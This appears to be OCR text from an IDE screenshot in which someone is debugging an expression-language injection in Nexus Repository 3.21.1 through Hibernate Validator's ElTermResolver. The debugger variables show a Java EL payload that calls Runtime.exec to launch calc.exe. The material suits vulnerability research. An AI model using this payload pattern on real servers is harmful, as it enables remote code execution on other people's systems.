 Project
AbstractMessageInterpolator.class
TokenIterator.class
ResourceBundleMessageInterpolator.class
InterpolationTerm.class
ElTermResolver.class
ParameterTermResolver.class
nexus3-3.21.1-debug
Decompiled .class file, bytecode version: 52.0 (Java 8)
Download...
Choose Sources...
.idea
libs
out
src
Test
nexus3-3.21.1-debug.iml
External Libraries
Scratches and Consoles
26 private final Locale locale;
27 private final ExpressionFactory expressionFactory;
28
29 public ElTermResolver(Locale locale, ExpressionFactory expressionFactory) {
30 this.locale = locale;
31 this.expressionFactory = expressionFactory;
32 }
33
34 public String interpolate(Context context, String expression) { context: "MessageInterpolatorContext{constraintDescriptor=ConstraintDescriptorImpl{annotation=o.s.n.s.
35 String resolvedExpression = expression; resolvedExpression: "${''.getClass().forName('java.lang.Runtime').getMethod('getRuntime').invoke('a').exec('calc.exe')}"
36 SimpleELContext elContext = new SimpleELContext(this.expressionFactory); elContext: SimpleELContext@23971
38 try {
39 ValueExpression valueExpression = this bindContextValues(expression, context, elContext); valueExpression: "ValueExpression[${''.getClass().forName('java.lang
40 resolvedExpression = (String)valueExpression getValue(elContext); resolvedExpression: "${''.getClass().forName('java.lang.Runtime').getMethod('getRuntime').in
41 } catch (PropertyNotFoundException var6) {
42 LOG.unknownPropertyInExpressionLanguage(expression, var6);
43 } catch (ELException var7) {
44 LOG.errorInExpressionLanguage(expression, var7);
45 } catch (Exception var8) {
46 LOG.evaluatingExpressionLanguageExpressionCausedException(expression, var8);
ElTermResolver › interpolate()
Debug: debug
Debugger Console
Frames Threads
Variables
"qtp199058119-495"@23,763 in group "main": RUNNING
interpolate:67, ElTermResolver (org.hibernate.validator.internal.engine.messageinterpolation)
interpolate:64, InterpolationTerm (org.hibernate.validator.internal.engine.messageinterpolation)
interpolate:112, ResourceBundleMessageInterpolator (org.hibernate.validator.internal.engine.messageinterpolation)
interpolateExpression:451, AbstractMessageInterpolator (org.hibernate.validator.messageinterpolation)
interpolateMessage:347, AbstractMessageInterpolator (org.hibernate.validator.messageinterpolation)
interpolate:286, AbstractMessageInterpolator (org.hibernate.validator.messageinterpolation)
interpolate:313, AbstractValidationContext (org.hibernate.validator.internal.engine.validationcontext)
addConstraintFailure:230, AbstractValidationContext (org.hibernate.validator.internal.engine.validationcontext)
addConstraintFailure:38, ParameterExecutableValidationContext (org.hibernate.validator.internal.engine.validationcontext)
validateConstraints:79, ConstraintTree (org.hibernate.validator.internal.engine.constraintvalidation)
doValidateConstraint:130, MetaConstraint (org.hibernate.validator.internal.metadata.core)
this = {ElTermResolver@23966}
context = {MessageInterpolatorContext@21901} "MessageInterpolatorContext{constraintDescriptor=ConstraintDescriptorImpl{annotation=c... View
expression = "${''.getClass().forName('java.lang.Runtime').getMethod('getRuntime').invoke('a').exec('calc.exe')}"
resolvedExpression = "${''.getClass().forName('java.lang.Runtime').getMethod('getRuntime').invoke('a').exec('calc.exe')}"
elContext = {SimpleELContext@23971}
valueExpression = {ValueExpressionImpl@23973} "ValueExpression[${''.getClass().forName('java.lang.Runtime').getMethod('getRuntime').invc... View